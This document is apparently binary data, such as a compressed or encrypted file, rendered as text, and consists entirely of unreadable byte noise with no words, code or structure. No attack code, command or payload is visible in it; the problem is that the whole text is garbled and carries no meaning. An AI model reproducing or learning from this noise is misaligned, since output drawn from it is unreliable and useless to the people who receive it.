���^_��~���~�ڀ�;1��I�����R� ���2Ⱥ��ނ��jҬ0�a,�t��,�b�=E���&�������B8N�_4�߼����$���ꋚ�XǑP������oO�׀K�����$���lˑ�� ��x|��PvbǱ6���s���; ��E���|��Z���&*w��	�ِ[ȿ�(ػ���%T0Ȉ��$�ˊ����rي��PK��n 9�/p����J��H���1Jߡ=ř��He9�<}�ԑ`�
��6���y������ �X���J��J�<)��0�z­ �j��.��j�P��bR.��,��B
.��C�2��}U�)b��2���/T���W+�~��O�(;��s9W���s��M-��蹗��zM`���W�h��������܀%�5�[��w�)�������[��jʁ� �9��(;
��ܖXK�����oD����H�ɜ�8·�$i��㜊K��Ӹ�y��8Iߡ��	��ti���4z���ᓺX	� (�����P�ph��������,X���-� P���.�N��l�.�˔��!^��!	J��MP�*�������TNL�@��j��y�4)�H节.���0B�Fi�%�_��	+�u0;�?�T-k�o��8��2t��{@ȑ��2�)F��wd�1Dm1۔�Ӿ��Qu����+�lɇ�]L�;���*��dފIHB��$���Ɂ�޵��(���	����
���cK�D�pZ��^����1��Ȯu`�t�[�r[�B�:�D �ک�H�����tx�(m���-�n�-�����s����7ب�D�>�<��&PJZ�K�t��"JL��/櫛�<���)/Ι� B ��٢�Q�����M���y���x
�D����w��H:�@�wD{��:��xi꟦�\:��U����]M��lL�fm1�A	��J�2�(������x��&�l��	��� ܖ���*Ț�艃��k�e0� G�PYȊ^��2�=������	�Hh9����� ��^�pɎ�Řԛ�P���sEZ����ʱlx¯L������HF�D	�z�ȩ�JIh;���Br�� x0��ĩ��K����5����[�ʙ��A������+L��mY�E�X��i�^�౧���w23:=�?���3}��D��siƗ	b�ґ�-�,ɢ̌����'2�A���"/���c)�ax	��٩�����`@{_%H��	��*����6��J��w舋p��<\!�39A��� ����E��O�V+G6O:iB�v���37��{��iH���Ȍ>�b�2J��x�͈	�8h���쁨 h�@��Ɏ2�L���`ʘ?}�������|�Z���-���O(�̧��4ʼ20ͯ�<�?� fN�w�w��)����b��N���쪛�B��u�6ze�i��[V̔kp�'8�1B�����د܀x|�u�
jtY$��/�B�,�"����`�Lð���+�m��y�I`���H����g��ſ��楙�������h�0h��]���*�v���i~ˌ8Dy�:)�rJv�y��������8��	�j�9�J\�#��0O��H�t��� 1)��*�*`����5���da���5<��*�ٓ�tLX��y�f�	��n�w�]��p��L�+]�������Y5Z g����73ҊK_`�{̆S���.R��h�u�0Zk哬������h�y�s�	큌QR��J?�;*�%{	��k�넼^�d�%�wɏ�!>M�xᔴi�q��9���h�I�yȮ��H6�>�Qc�lW�L������Ȥ�������F���;�`x���ش�U�����D	�x�����z� ��4m�H�����ǟ	�Y�A݀N�ط���w�ʁ0ȒHͷ��T��+��8�UM�&��8~�&^���F�3˨�(�������罭�����������?��]��Ϩ�޲İ��x�m)�m�W�_i��܎ӽ���� ��lH��PX�/���ު�>�㝜�������<\�6Ϝ�8�K��̴0������O�Ϟ��x ������8�XK��(䨍ߞ�h����/��R�����N�[����������^�{��-L�S�����@����J�w��y�(H�$���Kͨ�����(������J�!���̝�� ��y��O����{n�������x����`��uX�P
�9��:�m�_�2ʆƝ�Ҫ�����" [��}��k���1<Ì������M鍉��X����م�� eZ�0���������M��8�X�
���u���@����Q���ڈ��X��y�MZ��H��.�������go�S�Ӑ�����ʏ� ��� 	��K������w�>Y�]�:�2�ܻ�0��� 
�$�j��p̮�uH�o�Σn���Oz�����h�	,�.[�̛0:�oh�x:�]����qJ�2��@�����\�oӸ���p���کL��v��	�'��ћ\h�e��-�&�oغk�0�����9Ѵ���0X��lq����x�ڈ�����l��ȥ[�d�T<�����ѣ��oӠ܊����(������P � ���r
!�X���w)C1�4+�|E���Y�v�*��R�d������PZ�.�lU��Wᦥ)��A�:�&O�D��*�U����1�4��kX�+y�-��P��� ����d���� N���*�8���A�k�Ѻ�� �����/uZ�X��
r�����۬Έ�����8pA�R|�ƪ�>@���r�=�!���8��鼠\7 ��q���	Ȁ��"y�P�1���l )E��;��x��؍�����*��w��A�/��)���B���k(�-��� ��]+�.�QQ��2��聉�������������۵���l���A��(U��Ȍ��� v҈L�CI �����A� ���T�6'h��kH��X�.�y��K��:����1�B�&@���~��;���T��Έ���Ո��C�7 ��"��~"P���;#D9<N�#?R<<B�<##�!h�%r����z=����ң�9�]�|`��~)�Rw�)��[*+/��[RޣC+,9�ڂ������X�6�0��r-����.#�/l����٩�0���©��uR�����tH-���� ��k̈��	���!|��::���433Ú4Ё�v�����CC4�;������x����?Ӏ+�ȓ<��	�����ܔ�`��6�P)��l`<xC�A
���V��������87ts�,��6N��3��g �W��	���L�B��y���J�P�w��X+&���B�	�΢`�>�Ĺ�ބ��o��꽧�P��|'31cݰҖAa8��1M�Jϴ��e��n��~�����*�?w� �����f\ ���{����V<����	�?��ʫ�����xN��O>�ǼӀ�Ӽ��ژ��X;�k;�"�S��[� D���	5��ج� J��ۍdc�-�8�7:"?�U��գ׵��BUx<N��t$�)���e��A���JKpIh���&C۪�Ĝ�Xw�������,�y� �2��� ��]�K�=�EHA'A��B��~�B)�L�)S��Y�����D؄@26���8��*�	N�����N�O �t��13W|��?��zNʫఎ5��3����;b��𸏙��q�r�"SO�IЀJ=��O���	������`�ʡ�\��ۡ�(���[�֏���H-�H/�>�y^b�~P�fI7}�B�	&��p��'����]l�D���;0�K�|�u:�y�ةP���^����w� �S���r�w��o�m��?��1k�b~.����΅�-���M�	Q�����T�N���֩��QyN̹:�ȏ��CX��r�ר��8�𘊺h�25S��%��� ���@�o�2������ۃ�`��#˨.���>�ԗ����]��	��?�n/8��jC:���5�K���[_����"�nz��^J�^0��)��ě�Bq�P����E1O��^�#��/�	����Gu��5��w���N�җH ���4�y�!�Z:"��|QϿ�=SN<#45��O2��������(��@�=e5����ǹTȄ�e��0��f@���@�Lb[ ��EŜ@2��#\`�?CZ\OO�T�&,��V�Q�낚N�1MQ0sb�Rꁁ/�����>W^.B��FQ']��aը����A�t�A"$�u�.��'7?�-�"<���G2����:�l��w���Ǻ4�Y��F�ȏ�T4��O�D���yc����x�����wd���D�����"�B�"���Sʶl��lI�ĸ��+���׀�H~=��UTh�q��O�����6f���`�.�DK���o#/��W�6okX��Q���^L���U'��i_�� /D��f�1��v�g���GYפ��X������84���%��N�� ��ȅL�$V�q���/Ӄ�CC�ZM��������ʘ������x� � 	Y�[;�@x�U���偶
�˓	���گ���	N���v����wH�V[��>�d�Ɔ�2RE���J���Ffc���������^_��2^]���I_yUg�j݈�R�~U8�tE}FW#W��W��S�k��N��x���ØI�M,��ѭ�"���B�H�bՀ��b��N-N��j�� {��cD�c@WN���ʛu�錢舛X��x�ʋ"��}q�v���	tk }xıZ�9�F��V�M@����ˊB �Q���� ��
��̂���̪��(w.� �,#$%&'�������#��?������7�L��F�73��̍S��>���Y�S�W7Ih)H-.�P)���;�W�к;;�����-L��9��hǊˏ�pz�I(�����٫)�ɒq;��N�Fq�,����B��̀E��`���nGE�뾪��J��n����E��w� x�J	�%��⩉�5�2���Q:B�C~�ш����ɿ���R`]?�$7v�
l�8*�.*��9��3�w�d�͡iC�ϒˣW���:|��J`Z-���'I�.��[鐿����IS l�E��@�w������r@r)���pY��mǷ����t;؁ˌ �qM�O�i�bp�v)��֔,w���h�@��z��0ȁ�M��$\��(�I����̌��� ��M] ��j����������zj��u	���hΝ�e�@������������� ľ�������@i�j4K��>h
��ƞD�w]���� ��>�ҩLe��"��o��q���Y��iρ�|���x�\����˿��K��|���8`����ݩ����h��"�*���}/�'v�h��Tc
���h��p���Ι�鑛p��*�݌��Z������ݵj��zj���D�_�xPN�8C��~ ������[,���m5�����8��L� �X`����;Ů D�y��J��qN���{Ͼ�Sj��? �����TR�����wɄ���*��(	���h�,̯j��v�ȩ����������&v}�%�A� ��<��16����I�Ĩt�$��t	KS��I����Y��<��C]��X�1�u���j򣈓�(01�T�J�g�ڱ�ɖ�'�{FS�5�F�m����p	��^�E��:N�D�4Y�Bh�$��L�Ƽ?���׮�o�Oś��r�{�J4U�J�4Wu��1`��� �0X�/���jr�mș�p	���\Ҁ_D�U��p��w8A��j��I��@K��h>?����I	�ʝ�ݭ�Hh �y{����,Ȁ��H��ق����Ć�c����6���,`��OK�r��!��ƾ�阊��̌��~/W����E�F<9��'�%�vl�[$���Ġ {��(�RkU�Ҩ����k�Mq�)��*��q���=�\qH#|�ʘ��A%��Hʘ��v���,($�Ġ��H���x>�蚏�p
U(�� �c
8(���*���{^i��	�^����wi��0���i���h˩ax��.�Q�:F*qDD$����7��M*	��tn�����,���	�2�Ћ䙵�0��Cۏ�h�49����G�'���qKΌ�#�P綏Ł$0N� ����ƒ���|L�(���ꛚ�����S�z8�����ȡ��HO�P%��q��)I��m����,J;�h���b�
"+�����ʩ<���J��Kn�9����E"��h�����Nz��o�; EC�����R�DP�gwܮ հD�J�O�+����;�K�w�O�"��J��Oʨ�)8G�cߚv|/������Ҁ��ܚ����@�(�r������� �-sA�Ό�S�����h��+�T� ������tZ�ŝn�>	D��a�M4"�/�U�Ώ�b(��.=�[������t*�P���I�>��:�*��y�Xd]�Ss��sɍ�@��I�g���d���,҇��C�,�H�����>;2��h�8	�ງ������$�����ww����P ���T��N�2^=�КZ���5Y���+F���pm��I�.���	H�.�m�ϟ��|��?DmDԿ3��/�j� �4%!n���E��H`EM�|���H����|_�|�K����I69�j�� �M�i��흇��a$��כY��zQ�x���>�Q��  M��	�$�?�]��"������?>�9ͪ�#��R��l�(@��t�w:������0�l����`���_1Ն?0���]w��D��JFqL��ٽR��@>Q��A�&�
c��W7|��P��x;g��X�|�<�Hyփ�	���ϫ�Z�D��X���.�b|Dn��Z��aJ���\'�a�b�0]�'q\��k�� �6+j�<<�+H���~��)�C�(�d
�&% ΀!��}>i�f&���#P�(�����P��6�N:N���L�@\ e�@ۙ�	�8����"�X�ǬF�����
���xqx����90�t�$������5��ں�w�����6I� ��� (��HK����}�U��'H��P �gc��M���r҈@��Ƀ��׾�!���"x��4j�M�?=v�'�2�{�k��

UzΑ�;�W�}�p	��/��iv[����x������؊�h�V��k>���찁����ժy��8۬����>n��Ґ���m�/<Л؎��j��ᤎ��?�{������ӄ骷��ހb���ߍ�H�Am�þ��P���ݘ�'Ȑ�_�U^w�{������Q}�~̀+謟��~����X�� ��I���8�;(��N��蠎��㈋�������0�`���)
�ٚ�ə���������]��~�΀�����ۯπ�N�!/�p��(ڡ}�ꨩӕ)��"Ѐ]��	9����K�L�����ݨ�4\���E��FO��p�� �P���h�zܿ��U?\��;�Y�)H��ʀ
��o��Gy��>��X��h�������o������~����8�w�*������Ѣ��ٷ�Y���	`����������舑����
�Ù������X��P��@���������	����6�I0��C������0�޽]�����x����>y�+X���'��y/�;�rO��@�o��H���}��x��H��`���н�q��h�ٻ��(������v��M���Z*Ϸ���H�����_�%�Ӻ_Ґ������qw0���i�X�.�n�d����w ���8�h�.����[��̊��8����>��р���r���x�W��V���H���#����XH��m� h�����l�/н������Hz٩��)	 ��Έw�җ���x���ษ�m��9�C:���x)��(�o�1�ۀ���^��x��M�6�7� ��x��Q���ȡ�ӏ�r���j������uπu���������+G�*�����*���*ǃ��x$xw�ؒط�� �����.����y�ّM��\��H��K��ù����8������ Ѭ�(�/x�ċ�ۙ���A��dj�� �"��Ȁ����|hn+b�;�i ��8��X��Hѡ�ב����P�¬�*�!�m,����}�m��8��]�'��.�ۺ�����ˀo�¨�M� (��r�~үQ��(%-��.|¹���a��� M΀����ʂ��jX�!!�'��!�8����(���� ���"ڀ��� �'�ږ�(���Q!р�-�ь�p9г����.�Y9>:�v���x��2.�}$(�𸷣�������;���x�&�"@#�ۢ����Ƚ)*1�F��H� 2<`���X�cҭk�����q�������?���A�@���w�
 �����������))�+��!!$&;<�=<�026�4�������3EFGXX�]�:E2�VWh粧/!8S
oYdeo�6
y c{o2�{x���sJ߽�5��hΑ�v���9*M�[&�*�@.̈�6��aE��-�:kM���n��;�]�gI ���̺���<��-/��Ea�Aэ�^K-!mZ'�?
�s �Q;���Byk�?�w�Q,^���4�>'W7���K�S��%\à\����1]h���V�^�)������
���Ƃb��:f;��ߪ��ວF��cVE�o˱��Fؒ^2�?\]�)�}�_(g��s����"���g9�7���X��Ɛo�o�<2�j��x�6�b��(%�Sey�����7�j�����������BuK��ȟ��{�
W�(�nW�c��F������@��tx���)����WZ����=.i�d�����l¡0�w�LIkU������d ���W}�R��n��I���-AǓ��DȊ=�ST����nMo���`��0�͉�<n��>I��l�ڵm��a-�����
����J (�;* �B`�8�")��ߩrAa%0nb@�4~���ݔRN�D�<� =Q�S��F"c;X�a��\�c��L��Y��ꤩ�m?��>�Zd�赑e2d��]�x�>ϡ�ox�8L�R�_f7�g��g�xI���H�H�3HviE��xy�w1��$y܎|��
Ԩ�@�t�=���9��X8�*K��.[N�o��O��J�7�z�C�{
���ʉXE�%�a,F��}&ytc����z�Ճ����t�'�0�J?���O�?���D3�l�:V�/�~�*�ڜ��׭�v�-fT�0$�~ͯ@���ʁ���_
穀�����ZU�F1��2?���:8����ףd1X�݁��� Tbj��ξ�.��Ǧ�cX�2�ߪiNJ�T��e��zV�wOw��"ȴ�F`\G�����p���y��,�X�F�gw%��ո�	��l�=�̊��
4���pR3���ȶ� �Q��������K�8���u��`H��~ugcj��o�����Lԁ�H��ȸ
�����ߗ�L�.j�g���c��pJ�Ԭ�Gh(�����������\s�ԭ +����k��p�u�� ��6 �k��XR�����%�گ�i�n��ru���L���yJغ����x��l)hLފ�f�w�����M��pd��A��h������I�o�(�����	�9p�b��l*�r�����%�}�h;�T�	��	B�M=E�	���)����ȉ��f���	��hȎx��̆�hˎ�(6�`���i�~O)�`a�����9�=����h��~��(�\���� ��J��Ì�����l(�����,��p醯���B��y�5�̏�pG���E�ͨ��tL���^�0�3�4��(U@�8�H���H�w?��ˑ�w��Kx�F�`h���
�8h*����I�n+��h��Ĭ���Ox;������L�������������������֫s���N�	��(hJ*� -���-�̝|���������菑t��	��Ț�!���H��� �n��.~I�	��8p��3��n�޻�xa̯ �=���H����	����NK����E�����(��:���h��X{������Ĉ�pL/�9�_2~m��P�.�H�_�[��w�22�uk��HX���Ŝ���%��h'��Q�S�MY�E��@�ݺ�
�@h���#���Е ���X	�x8C���H�m%����Y�'T8��I��q=I�&�2mԁ�Ο�i����"����(Ȧ�$6ݾ
�H˶��(�dm��������I�j��x0Ģ0��ڰ �o�.��zԭ>��9�0d�$�d�դ��	�8s���l���ȸ���;�~	�.@�)�0��P�����v	�*�9�C	��	��c�w��Pg꣸z�u����A^�u�	���2��d������1�	�]�2��7��X�ky�F)y�����l�FviE2fS�M��n1,��M��x��ȏ�l� x��G	��@	��e��RH�v��;���>�׸$k�ߪ�W��1��?ӡ}��@9"�|_� H��8�4)P������z_�s���� `��������h��A	�`q�ph7`�;�a�<EZ@��A��Ń��73� k�bg�/��j�{w9l4�/F�*�@�������n�f��/�Ή�������W���T�|�,��(	�ދ�?�R�y����S�n��Rh߅ڦ�߮�8Ii�W��Î�v��������')aj�A���|��(���⋇�V�X�z���� Y�L�)i�(GzEW3���xK�z0�:���_�Ξ�?�v*�VZ��m�{��O����	7���`��	�X���ɗ ��񹆇؈����؊�ӈ�j��������8w�ᎺTl�d���茎x��������(����y9�r���K���èᕟ��A��k̿����X�	ڠఀA��Iʱ�	*m�������
�yÞ>�؟�H�ݾU�ݙH�Z|�P����ؠ�P�փ���8�;�͎��l�����ȍ�Ϸh�xL��X�y_�=��X��i�O	�����
h x�1����C��	?��_��������0�+��h�B/�V��K���ڭ��4:��Ȱ��X��Hw������
���ȍ�ϗh�����(��H�" ӗ/�� ͕X�)�k��T�X�ȇI�)*T�0��� �B�	H�������M�������l|��(�ݸ������_0���ɈH��Ȱ���ȗ��������h���程E��r���8�����5|�N���ـ�n��h�,j����OX�6�M/�ӎ����P��x�G���)��8�8�*�Ym�O��l���;��X������ۈи�	w�������������+���yi�,��^�������(�6x�� ߢ��ˢ7:<���bN�O�O	E-�!�,}�鈓���<��
E����ڝ��1���+�j��݀ª����ב�/O�N��h����1��?�2-�뀅$a��h˃�-�6��(Z�M���>���;�ԯ?��&��������U�h�Q���̀\��Ԉ�����ʰ(�*ap���縏�Ϛ���s*��w�u���A��.�������Ҁd���ꭖ`�*(KA(Ex�N��ۀ�����H㐢�� ����?���X��Dh����舩XƓx�Ɏ+�/��X���&σǁ
X��ߙF�N(5 .��5ꉫ��iоh����-�l,��-�󐄃�h-��wn����8��������(����jk�㩀;�
��%��^��,����������ݎc���B�Ր�u{�W���૶R�\��L�hF}w�X�J�g/!�y����@��P�D��Ԃ�.�1��#����(�h��혫�x������ͨ�c������(�@p�y`�/��E� 5��A��	�� 2 
��Y�R�6~%�a����N���&`R�ڼ����O�W��IX�/�"ɳ��'����؊���ƭ�A��h�������8��H.�������s���ro�c�ɮ��H��R��Q����X�י�F`��b7��������Q�;���-��S�xw$����ѻ��۟��<π����x��81.�<Vo������2
H�����w=���x��h#�3�x�Ҩ��(���$���qЃ�C�]9Pɀ�,�À�q����|��p�\�����h:>5�L��^0<x0H�J֞�����<c1��h��H����H"8�5܎x���(�q���+���?Í�茷���(�L���p0+(��?�,��\�Go�:%;�كQ�0� �,��\Ӿ��#�h�A]w�C�M�jÙ��ƫp���ڭ�}��C1 x�Ȅ˼$����h��m@���Գ��H�č���H2��ȍ���{ ��P�6]��ZÔ��@���?���[�c^�Tz��h�c�Ș021���M�t,�:;��6b(�dC-�L�?1� ����<�W�x��x��x��،�ȏ�$����6"���$H�N�����(����� ��t�r�)��yٹ�}��M�I(��!T��T������O�����б`~w����l(���z�ZV���q-�7�"$��[ȟ��}8�V��ʨ��ȏ��H-��Ġ3:X9č�s���Ȳ�h���>�2�/�x��������4%���F����(	_��.��̊h��)��&K�n�Fdx���D�����<�<�1�D1{Ԁ�l-ت����ђ������C6��X�H�ӄ>�N��5㌘�x�} B�(��۩ZY�
8����A��F$?H)z�^	â&����w��ȎLر�6 ��p^�����*���˿�� ����\ �A��L}�L)�P���lʨ�ԣ���X0c]
X=��S����Y.ю����J
����ʀ��{脫D��Հ�E��D�PuR'�(��Q%����+��4�O/5�,�w�Q3�Q.�y�ժ>�b �'�1�7 �<w�1���k�� 
]c�H��S�(8,t],�S��H�(�����ߎ���������Mj�_�ۈ���8�������D Yu�C��w�S%U9��������ؒ���5�m��KO�bu��
�?-��8�o��ڭ�\꺳�OW�Lϵ"˭8�P쉎��������ʿH贎-tB��3�Hnm���5$��>�Ԏ�?ʼ#R{
��E��yk���Ӂo��IN4:QJ��>�R�k��Qs���a���o�+�� X5��ҫ(@�f��J.e�������7��Q{���x�L�ѥ�"�F�.�_�[����f= ���S:5]���<��ON���܎+Ԁ��W7�TC�w�.)���킛�T���D8U��a
���8f��a�ȱv�wm��/���(�A�b�;�ۻ���-��Q�SxsL�Q�VT�-�GA1N&��SD�o�ŏnS���
�G����TL�	]�CK�H�����*�f��&b�g�hf��P����c[��0��[�׃c��ώ!��ʛ<�T1�4\ʓw>c���ȭ=�\=��w$nӥH�5]���53�؎�����"U��k��`�܎��uY�h z�w���P� {a��qy�!���%#�Y�B���K?j�w.]�2i�<��8���!��.U-dr���\6fԊ�H�P��
�nw�s�~�(]�xG�&]���b"�,������Ϻ
�Q����s).]w ^j�@T�a�gG��q�`g �������Y�lxq)����zQ��t�������������������������刊���"$�:��������2����������Х���w� ����櫫��������������o`g���}�pp�t�Ȉ�9��xGȿ>��z������?(B����S�-k����:,A��"$�ň���ڍ(��!�I�����Ȼ�:���-�l�LbHG��E�b� ըȐ8Kc����K��o� ��fG�=yR�2�J>捤��|�Ȳ��P�{�W���t��<P��
�0ɀ,�k����Hzh�OJ��:@�|B[ �#�E�,	���Mu��w��Ր �hJ��*f\��(`E�9��݄��Ԛ#W֍��cC	$���9�,D����,Ӈ��W�y��|&���T�8�׷��p��y	���X��NX����i˒�.=.i��0����@�v�ӏ��=��=��M�O]���Iʛ�8Ȑ��1�]���*��51{O��QF���݆��I�����d�XV�yL��������;�}��������낺y��쬀A
Y��]t��ϟ��`) �w���Ȫj �R
���]3%JB�Ka�k��F���ň8��Ҥ�����
|F��ƾȟ��)c������,_��2��V/l����ǵ�NGꊢ��R�	�������(s (�5�2>cf3�mx ��t�j+�N� �M^J����!Ź؍��Xܯ\`x��
*�����\�A�0"����;� =M��(�����	͟ѕi���H̿�ɤ�t�A��Ê���%ꉵzPP/�˚� w�&�`���<dJc}_fv�A�� PI+���H6<x�����������Ȋʾt�#0�@� �πZ��0����@f���A��q�Q0���;W����;�Ѯ;�3KƬ	e��ӥ��:X+�1%	Tv	�S�
�_�v�fr$��PD�g���r Q��zg��4H	C��'H���H?j�t��!(z �.�TN�6�i��ELH��"��S�I�X;�����1�E�>�Z�k��C`Z,��`���Xʎk̥�we���[�)��n�0�z��ĘN���x��(�"NR�z�?@����X��u����j�ڹ�e�܅�T�칕O����s��?pm�RXJ�Z������X�E\���a���b���|/���Z$��-��]���n{(��'�dR��[���z��J��>�g�p�R��5�������6�����sV�B�@`��<j�5p-Y�ǠxZ�[9��(��Ԉ�ez��Ȉ��ӫ�������D(���/@���w1[U�����<���a.#=���/��z��T� ��,�������L�ܶ��r��!�X�����h
v
�������@�ɵr���aC&n�k�Y���1�۽w E�1|�P�ҿ��[Y��УY����6�ȅ��	HۚYS��"�>�`(��`ʠ@B�"��2ރiGL������(X2t�*��]��ـ~������.1�fD�E,ǽdЙ�"<��>�l<�!�T�����w[���)�I��7��Ab�J��ܥ�0����
˪��I0�t�!�������h��ИY2H��-R�o2��8d&��+�jy^5&)�T[Z�%JR�9[�0�!^l�Z�c�A���)����ۢ}������"Fq���r��$m�
\M�������,�[�v:�PE����9p�ӱ��?:s�����.}聡�&̞,��O�V�#�����Ͻ}�bH�����������=�N�K=�,�%w�����	�ň��d��,��Bh]��,�	�A#Gl

�ѠK^D�;��Ȇ��iR��&�ښN�T�����b���U0��`ʣtL�&�n�-�x��$z�Bƾ �x�N�\��iY�`��v!CAD�����qZD��x���h��p��}��*mp�L�}Do�e4h�7�����
�a����+\�d"(���ra��HÒ#e@���,)kF��:�$Q+!>#���$���In�9}��}�0�	`�w�"C98�
�V��iN���DnpQN���$y��RjW=�U�Ġ$��̞����]�B�;��r�(���2����)���]�s�n@����d6�[q�hq�=��fˬ���F��tc���M'���"����>@l.L�~,N��׬��6�mwv�n��F<�<��v�p�4ŉ$A���t@���Z3.yK�}�%+��69.	p��₴G�g޴P�G)��諾&l�r�w�Y�A�����?wL8��$f߅Oq��6�c��K���� A���`q��2�/aشI�Ʒ�7C���kz�sx	ʰ/��6 $���r�jU��̉R�^s����[{��M�G>�;y��ުm�x��z���׷�������L�ًY�X̨�j�[윉J�_�u)��ۍS���������0~�k���M���9��Z�����<�~�<�h���~���'�����r��q䰎�U��Ì����߀`�U��C�����h�/:��~w	������\��(9��������л��.��s�ʦ��9�����H�`�uŰ���]����߀�=��D�)}��ȊD=����|�$�������/|��m�꽮���(�
�:���Z����0��=��ff����E߼���`�Ok��_ �P���U��������=�C�:����x��͞ �Z(��<o�5y�>,�Ũ�v�޵�
k>���F9�����j�ɣC �h�  w���^�������m-�h����o�I���<����� �Ԡ����T���P�Ӹ�pH���� M\=Łq�H�����膬�~�m?��q���[�siۖA� L�_����i�����хF�<����EZ�!�;h�TI��[H�<���!�s[�!���Х��ߥ� � 5M���/��.�q
\<������u�k:��
 ��l���x����8��{�11Y܁�B�w��Ä송��7��"��yK����y��M��Q��-�����զ�
���]�홝����C`��1�^������2�-Ѽy����� �t����˸���(���x��Y;�ڎx��@�ؓ9��E8���Ҩ)��{��HL�Ԙ�>��Q�h!�x�.ȣq{�D� �*�}��Z��
����|㯼���u����(���;�(��`Pc][��*��H��X-G�Ma�O1��ݩ-):�	Nyw�]��8��R�[�*���h��j�A�����
�ێ+?�3��F+0�PsȠӚ�T�������rO,������(�x��(��>(�����I��"�����[�u[�#X�\��Y��:��[��+����ê �/��������H�RL�D�_��ձ�X\�H���W�!�����q��1!�q,����(���H
^��:HQ����%��h��_��B��� ;��12#����b�Y���w*M�v��A�����f�#x���Q"ڠ�~��\��	�ꒉ�$A&���|&�)�"}];ѫ��.��i��(<PX�^���p;��ڗ������9�ˈ��ثT.�?��َ������1�C0�^}�=۳�
g_y��H��6k�i�&W���Z��;�0��(x;��+Rѯ�[�ฌ�x��x��h�i<'��%`��~�����C��
�OI�u �ĸ���>\��%���%�wX��Nc�Aʴ`�j��y�k�!�	`B����'�85�"y2�~�����"|
��H��i��|��ȱ�횋���)#Ki8���%=�6�������輂��/ݡ�Px����� �HV��l��N������(�X��z�5��5�'�����JU�����؎���bS1U�ߤ���J����D\��ܛ�ʁM���+7{�@��[�h��0�(��j ����O�#�o���ʐ�,�T��Q�M��0)�w,��(9������'yJ��(�8J����x��,6�x�J���+���Э�;|�>R��݊%Ӛ޹�I_���|~7���؏�F"��A��aH����_�츻��Is��=�P�N�&��J;NdRN�'�T0��-�O>�O�o�r���K���؈iؐ�o��بٷ��ԕ�T)��k�܎����;�AЮ��Gh�p��<���i4=�C���T�!��p�>��7�0l�;�@CwoC<A;�#w5Jt!�-�O�����S���X�&��"EU��lE�Ɉ���n�F2�ȅyh��3�Z�2ۘ��������DG��!�lo�R�ɕ\��H��
�8B6K�U�&��,raX���f�YLt���'�8�*2�>��[�Et0T���x�ϊ�2�t��M�2����h�k�ӟ�Aw����H>-�?;�?[K��P2�4�Ca�\a��>�MP� e�Ρ%o��G�!
3X���_��Wk]N����JHD5�J�������반w��x��(��x��Ղ��_"|E�s@!����HZ��F��&}�PPÚ�g3c��� �����wQ���ϟ�H�ʉ��(���Q#4��]	���W[R&�����S�^Ӆ��H��8�ȳ��x�׈E�x��H�o(_p[�����mic���l�\u_�P�Hj<���{���՟��9���C�C��\FJ��C�ծ�+�.�7%I�X�/Bre\y�]����r�Ðh��䳃��Xm���V��<5��w����r�D�i��X�i�h��6EN���iT�2Fd�[�k_�Ij
�Fڹ����\UAO����FjGoUk��X�l�y�/l�Wm%(%PBB�	�{�!.�J݂�h���8u�����떁�h0��(�0ћ1��E�B5Iu��Ȑ�6K]���Q�օ�Ud[�����`
�`�ȿ�S�������W�k�(�d����H�yf��\V<�����6�l)#��vkV/By5H���U����/�����o���cm�wc��Y<����Oy�'�p�TX���z��z����C����p+��1�����9oR���Y����Veƿ��f�o�Uq
߮:�{/ƿa��V���C�Igʏ2��Q�m�G؜
�D3W�%b�$R�c�W�?�c��(䆚Vcx�S�6�X��6����WOS���URĹxz��� �AYQ� :��He֫�[Z���9���3�l�ڽ��RGq+l D�b�\�=���v�#��ĥ�<��p����1�w~!�r�/��G��D��SHh1c���X�9����85���G�x��1�.�¬��Z�fvM��es9�~C.���9�?�{�
��ϸBr�o�����

�����������������)�����
�Ȥ"#!���9��<�?
�?����60IJKLMNO@ABCDEE��K��
��A�Q���i�[��
����?�������拈�
��?��J��m���I����P,�ڃ�Ę)�M��w��4��ψ�˾�:����<l�Z����$Y���i�<�oE���5�;��v0q���B�!*���A��KR`�L�
'FJ��>$Q;L&u).DF��U<!C�i	�D)�/�����t�(�HH􏠂hG7�
zU3���Ϟ���� �I����������R{�Zک����(�jk(����<��̴���A+���Βb�[��(�'�-c�-! N��M{�JJ򅊃�%q{`[/���@>���M��B$�w/�g�w0H�G��ИQ�thZ��r�nٸ��LY�ҠL�!(,ݝ)����m��8>ةϹi��U1�S��i�ĭ��[��@ٲ����TZ��y��1j����L��4*M�<���Cm!om���͸dU���\(���R���L}����
ˀ�v)�t�C�������b+P���NPែ���.�
�������ɚ�4�h��A���𜃯YS���``�+�:��3�
Űj+�y����QԠ���w���ޞ[��	��\��%���D�_�+F0@��0`���0$8�u���8k_�����)��`���pO
���������,���̛�	\X� >�ɓ��JZϭ�J��,l���j���+�Ә�+I�o+�)��#&J�� ¦�����q�U	O��g��<Zv�eZĿ���ulڵ��M�o����C��h	��LmV��r�m+���������*�������Tx��y��u����D�®�#w�K򺹡�8z�}�۫��:1�<^��99�N,:݁*�Xh�ՄZ6Xf|e0���?^ ѽ�L�� ��ě����@���9���ga�R�xφ�t�)�yK��vٙ�U[���p�-Ͳ�K>�̤L�pN��b)jk��@��Lm�Y��̊�)���2���	ʹ��̩�G��$#����<��!��;�f���|8����� �eM���ʀb|=8%k�������䗘��	�dK��U��8���	��@o��lw�C��9�D���I�r��j�92�n�:Ӭ�	0������/�������IЌ�Zh�o_I����,�% �e�$���ɨ�J�i����$�������y�p�b�@�$��Z�D˨Q���Q��� �r�s��͇�Y� ZX��,��̃�x� ����D8
�m�Ϣ��J���;�
�� S(�Ū�:�iIM��0@�2��� �\*JĒ�?8K�
Ќl��f�������g��`ʉ�����,�Bwd�$��	�d��������Y��[������nv�LZ輄��Q"�����Tn榉Il�R�U�/��n����o�/��4{!��i�$��J�l�Ɏ���@Ȇ�`Ұbni�(e�̀:�����ϔ�����1�뚘����*��
k�)�ۼ�,%�
��A$�.��N��ۉ�;�a.��YO��a�:9( -�����%�[Z�Ʉ	T��T,�����㞮X����(�ȣ�xh�t�ݸ�w��~�ֲDڛ�q��)�P`��{mH�P��i���-&��5"��������톑�$� �\�HfДtFX>z�[��!��%�������l�	G�P鍶H���(
n�I���
�i����F� �A>
����XԩҢE�M�l�i��:M�3�㋃�(�����!�P���O�踢��
�@5'�2�,�㐈���D�/�p���i���$M����[|�����J�����4Ni�������
